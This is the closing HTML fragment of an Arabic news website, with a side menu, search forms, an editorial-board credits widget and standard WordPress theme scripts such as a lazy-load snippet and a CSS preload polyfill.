		<a id="go-to-top" class="go-to-top-button" href="#go-to-tie-body">
			<span class="tie-icon-angle-up"></span>
			<span class="screen-reader-text">زر الذهاب إلى الأعلى</span>
		</a>
	
		</div><!-- #tie-wrapper /-->

		
	<aside class=" side-aside normal-side dark-skin dark-widgetized-area slide-sidebar-desktop is-fullwidth appear-from-left" aria-label="القائمة الجانبية الثانوية" style="visibility: hidden;">
		<div data-height="100%" class="side-aside-wrapper has-custom-scroll">

			<a href="#" class="close-side-aside remove big-btn">
				<span class="screen-reader-text">إغلاق</span>
			</a><!-- .close-side-aside /-->


			
				<div id="mobile-container">

					
					<div id="mobile-menu" class="hide-menu-icons">
											</div><!-- #mobile-menu /-->

											<div id="mobile-social-icons" class="social-icons-widget solid-social-icons">
							<ul><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.facebook.com/SyrianSyriansForum"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">فيسبوك</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://twitter.com/thearabforum"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">‫X</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.youtube.com/channel/UChRX0RryC_cqTm-Dsc9Xk4A?app=desktop"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">‫YouTube</span></a></li><li class="social-icons-item"><a class="social-link rss-social-icon" rel="external noopener nofollow" target="_blank" href="https://arabiansforum.net/feed"><span class="tie-social-icon tie-icon-feed"></span><span class="screen-reader-text">ملخص الموقع RSS</span></a></li></ul> 
						</div><!-- #mobile-social-icons /-->
												<div id="mobile-search">
							<form role="search" method="get" class="search-form" action="https://arabiansforum.net/">
				<label>
					<span class="screen-reader-text">البحث عن:</span>
					<input type="search" class="search-field" placeholder="بحث &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="بحث" />
			</form>						</div><!-- #mobile-search /-->
						
				</div><!-- #mobile-container /-->
			

							<div id="slide-sidebar-widgets">
					<div id="text-12" class="container-wrapper widget widget_text">			<div class="textwidget"><p><strong><span style="color: #339966;"><br />
مستشارو التحرير:<br />
</span></strong>الدكتور أحمد نسيم برقاوي<br />
الأستاذ حسن النيفي<br />
الأستاذ زياد المنجد<br />
الاستاذ محمود خزام<br />
الأستاذ معقل زهور عدي</p>
<p><strong><span style="size: 20px; color: #339966;">رئيس مجلس الإدارة:<br />
</span></strong>عبد الرحيم خليفة</p>
<p><strong><span style="size: 20px; color: #339966;">نائب رئيس مجلس الإدارة:<br />
</span></strong>الدكتور عبد الناصر سكرية</p>
<p><strong><span style="color: #339966;">مدير التحرير: </span></strong>أحمد مظهر سعدو</p>
<p>&nbsp;</p>
<p><strong><span style="size: 20px; color: #339966;">المؤسسون :<br />
</span></strong>محمد خليفة<br />
عبد الرحيم خليفة<br />
أحمد مظهر سعدو<br />
إياد ددم</p>
</div>
		<div class="clearfix"></div></div><!-- .widget /-->				</div>
			
		</div><!-- .side-aside-wrapper /-->
	</aside><!-- .side-aside /-->

	
	</div><!-- #tie-container /-->
</div><!-- .background-overlay /-->

		<script type="text/javascript">
			if( 'loading' in HTMLImageElement.prototype) {
				document.querySelectorAll('[data-src]').forEach( function(img){
					img.src = img.dataset.src;
					img.removeAttribute('data-src');
				});
			}
		</script>
		<div id="reading-position-indicator"></div><div id="autocomplete-suggestions" class="autocomplete-suggestions"></div><div id="is-scroller-outer"><div id="is-scroller"></div></div><div id="fb-root"></div>		<div id="tie-popup-search-desktop" class="tie-popup tie-popup-search-wrap" style="display: none;">
			<a href="#" class="tie-btn-close remove big-btn light-btn">
				<span class="screen-reader-text">إغلاق</span>
			</a>
			<div class="popup-search-wrap-inner">

				<div class="live-search-parent pop-up-live-search" data-skin="live-search-popup" aria-label="بحث">

										<form method="get" class="tie-popup-search-form" action="https://arabiansforum.net/">
							<input class="tie-popup-search-input is-ajax-search" inputmode="search" type="text" name="s" title="بحث عن" autocomplete="off" placeholder="إكتب كلمة البحث ثم إضغط زر الإدخال" />
							<button class="tie-popup-search-submit" type="submit">
								<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
								<span class="screen-reader-text">بحث عن</span>
							</button>
						</form>
						
				</div><!-- .pop-up-live-search /-->

			</div><!-- .popup-search-wrap-inner /-->
		</div><!-- .tie-popup-search-wrap /-->
		<script type="text/javascript" id="tie-scripts-js-extra">
/* <![CDATA[ */
var tie = {"is_rtl":"1","ajaxurl":"https:\/\/arabiansforum.net\/wp-admin\/admin-ajax.php","is_side_aside_light":"","is_taqyeem_active":"1","is_sticky_video":"","mobile_menu_top":"","mobile_menu_active":"area_1","mobile_menu_parent":"","lightbox_all":"true","lightbox_gallery":"true","lightbox_skin":"dark","lightbox_thumb":"horizontal","lightbox_arrows":"true","is_singular":"1","autoload_posts":"","reading_indicator":"true","lazyload":"true","select_share":"","select_share_twitter":"","select_share_facebook":"","select_share_linkedin":"","select_share_email":"","facebook_app_id":"5303202981","twitter_username":"","responsive_tables":"","ad_blocker_detector":"","sticky_behavior":"upwards","sticky_desktop":"true","sticky_mobile":"true","sticky_mobile_behavior":"default","ajax_loader":"<div class=\"loader-overlay\"><div class=\"spinner-circle\"><\/div><\/div>","type_to_search":"1","lang_no_results":"\u0644\u0645 \u064a\u062a\u0645 \u0627\u0644\u0639\u062b\u0648\u0631 \u0639\u0644\u0649 \u0646\u062a\u0627\u0626\u062c","sticky_share_mobile":"true","sticky_share_post":"","sticky_share_post_menu":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://arabiansforum.net/wp-content/themes/jannah/assets/js/scripts.min.js?ver=7.4.1" id="tie-scripts-js"></script>
<script type="text/javascript" src="https://arabiansforum.net/wp-content/themes/jannah/assets/ilightbox/lightbox.js?ver=7.4.1" id="tie-js-ilightbox-js"></script>
<script type="text/javascript" src="https://arabiansforum.net/wp-content/themes/jannah/assets/js/sliders.min.js?ver=7.4.1" id="tie-js-sliders-js"></script>
<script type="text/javascript" src="https://arabiansforum.net/wp-content/themes/jannah/assets/js/shortcodes.js?ver=7.4.1" id="tie-js-shortcodes-js"></script>
<script type="text/javascript" src="https://arabiansforum.net/wp-content/themes/jannah/assets/js/desktop.min.js?ver=7.4.1" id="tie-js-desktop-js"></script>
<script type="text/javascript" src="https://arabiansforum.net/wp-content/themes/jannah/assets/js/live-search.js?ver=7.4.1" id="tie-js-livesearch-js"></script>
<script type="text/javascript" src="https://arabiansforum.net/wp-content/themes/jannah/assets/js/single.min.js?ver=7.4.1" id="tie-js-single-js"></script>
		<script type='text/javascript'>
			!function(t){"use strict";t.loadCSS||(t.loadCSS=function(){});var e=loadCSS.relpreload={};if(e.support=function(){var e;try{e=t.document.createElement("link").relList.supports("preload")}catch(t){e=!1}return function(){return e}}(),e.bindMediaToggle=function(t){var e=t.media||"all";function a(){t.addEventListener?t.removeEventListener("load",a):t.attachEvent&&t.detachEvent("onload",a),t.setAttribute("onload",null),t.media=e}t.addEventListener?t.addEventListener("load",a):t.attachEvent&&t.attachEvent("onload",a),setTimeout(function(){t.rel="stylesheet",t.media="only x"}),setTimeout(a,3e3)},e.poly=function(){if(!e.support())for(var a=t.document.getElementsByTagName("link"),n=0;n<a.length;n++){var o=a[n];"preload"!==o.rel||"style"!==o.getAttribute("as")||o.getAttribute("data-loadcss")||(o.setAttribute("data-loadcss",!0),e.bindMediaToggle(o))}},!e.support()){e.poly();var a=t.setInterval(e.poly,500);t.addEventListener?t.addEventListener("load",function(){e.poly(),t.clearInterval(a)}):t.attachEvent&&t.attachEvent("onload",function(){e.poly(),t.clearInterval(a)})}"undefined"!=typeof exports?exports.loadCSS=loadCSS:t.loadCSS=loadCSS}("undefined"!=typeof global?global:this);
		</script>

		<script type='text/javascript'>
			var c = document.body.className;
			c = c.replace(/tie-no-js/, 'tie-js');
			document.body.className = c;
		</script>
		
</body>
</html>
